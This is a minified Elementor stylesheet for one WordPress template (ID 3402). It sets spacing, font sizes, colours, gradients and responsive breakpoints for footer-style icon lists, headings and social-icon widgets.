.elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-d97e96c{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-icon{padding-right:0px;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-6806490 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3402 .elementor-element.elementor-element-6806490 .elementor-repeater-item-bd9f4e8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-7318208 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-10b7011{text-align:right;}.elementor-3402 .elementor-element.elementor-element-10b7011 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-6806490{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-e592615:not(.elementor-motion-effects-element-type-background), .elementor-3402 .elementor-element.elementor-element-e592615 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(290deg, #616F6F 10%, #3B3D40 100%);}.elementor-3402 .elementor-element.elementor-element-e592615:hover{background-color:#7A7A7A;}.elementor-3402 .elementor-element.elementor-element-e592615 > .elementor-background-overlay{background-color:#7A7A7A;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3402 .elementor-element.elementor-element-e592615 > .elementor-container{min-height:138px;}.elementor-3402 .elementor-element.elementor-element-e592615{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1096px){.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-item > a{font-size:13px;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-item > a{font-size:13px;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-item > a{font-size:13px;}.elementor-3402 .elementor-element.elementor-element-66622ffb .elementor-social-icon{--icon-padding:0.5em;}.elementor-3402 .elementor-element.elementor-element-221498fe{padding:30px 20px 30px 20px;}.elementor-3402 .elementor-element.elementor-element-bec1649{width:var( --container-widget-width, 636px );max-width:636px;--container-widget-width:636px;--container-widget-flex-grow:0;}.elementor-3402 .elementor-element.elementor-element-a15f920 .elementor-social-icon{--icon-padding:0.5em;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-item > a{font-size:13px;}.elementor-3402 .elementor-element.elementor-element-466a4ad{padding:30px 20px 30px 20px;}.elementor-3402 .elementor-element.elementor-element-7a8b047{width:var( --container-widget-width, 636px );max-width:636px;--container-widget-width:636px;--container-widget-flex-grow:0;}.elementor-3402 .elementor-element.elementor-element-765612c .elementor-social-icon{--icon-padding:0.5em;}.elementor-3402 .elementor-element.elementor-element-8ec6438 > .elementor-widget-container{margin:8px 0px 8px 249px;}.elementor-3402 .elementor-element.elementor-element-d97e96c > .elementor-widget-container{margin:15px -0px 7px 210px;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-item > a{font-size:13px;}.elementor-3402 .elementor-element.elementor-element-e592615{padding:30px 20px 30px 20px;}}@media(max-width:767px){.elementor-3402 .elementor-element.elementor-element-1c47bb20 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-633c539{width:50%;}.elementor-3402 .elementor-element.elementor-element-6167123a{width:50%;}.elementor-3402 .elementor-element.elementor-element-6167123a > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3402 .elementor-element.elementor-element-20119fec{width:50%;}.elementor-3402 .elementor-element.elementor-element-20119fec > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3402 .elementor-element.elementor-element-3646fec3{text-align:left;}.elementor-3402 .elementor-element.elementor-element-2f1fb547{margin-top:30px;margin-bottom:0px;}.elementor-3402 .elementor-element.elementor-element-221498fe{padding:30px 20px 30px 20px;}.elementor-3402 .elementor-element.elementor-element-9330aa9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-bec1649 > .elementor-widget-container{margin:12px 47px 11px 0px;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-item > a{font-size:12px;}.elementor-3402 .elementor-element.elementor-element-29f9494 > .elementor-widget-container{margin:4px 4px 8px 4px;}.elementor-3402 .elementor-element.elementor-element-a15f920 > .elementor-widget-container{margin:16px 16px 16px 16px;}.elementor-3402 .elementor-element.elementor-element-d3b981c > .elementor-widget-container{margin:3px 7px 9px -3px;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-3402 .elementor-element.elementor-element-ae510a0 > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-3402 .elementor-element.elementor-element-258a7fe > .elementor-widget-container{margin:14px 5px 5px 5px;}.elementor-3402 .elementor-element.elementor-element-5760a74{text-align:center;}.elementor-3402 .elementor-element.elementor-element-3568c8c{text-align:center;}.elementor-3402 .elementor-element.elementor-element-11157d3{margin-top:30px;margin-bottom:0px;}.elementor-3402 .elementor-element.elementor-element-466a4ad{padding:30px 20px 30px 20px;}.elementor-3402 .elementor-element.elementor-element-7a2e600 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 > .elementor-widget-container{margin:12px 47px 11px 0px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-item > a{font-size:12px;}.elementor-3402 .elementor-element.elementor-element-69733b2 > .elementor-widget-container{margin:4px 4px 8px 4px;}.elementor-3402 .elementor-element.elementor-element-765612c > .elementor-widget-container{margin:16px 16px 16px 16px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 > .elementor-widget-container{margin:3px 7px 9px -3px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-3402 .elementor-element.elementor-element-3268d4e > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-3402 .elementor-element.elementor-element-d97e96c > .elementor-widget-container{margin:14px 5px 5px 5px;}.elementor-3402 .elementor-element.elementor-element-7318208{text-align:center;}.elementor-3402 .elementor-element.elementor-element-10b7011{text-align:center;}.elementor-3402 .elementor-element.elementor-element-6806490{margin-top:30px;margin-bottom:0px;}.elementor-3402 .elementor-element.elementor-element-e592615{padding:30px 20px 30px 20px;}}@media(min-width:768px){.elementor-3402 .elementor-element.elementor-element-bbc1d14{width:24.821%;}.elementor-3402 .elementor-element.elementor-element-20119fec{width:25.179%;}}@media(max-width:1096px) and (min-width:768px){.elementor-3402 .elementor-element.elementor-element-313b559f{width:70%;}.elementor-3402 .elementor-element.elementor-element-556f3b0c{width:30%;}.elementor-3402 .elementor-element.elementor-element-e23fd9a{width:70%;}.elementor-3402 .elementor-element.elementor-element-add3178{width:30%;}.elementor-3402 .elementor-element.elementor-element-58b575d{width:70%;}.elementor-3402 .elementor-element.elementor-element-eb7d558{width:30%;}}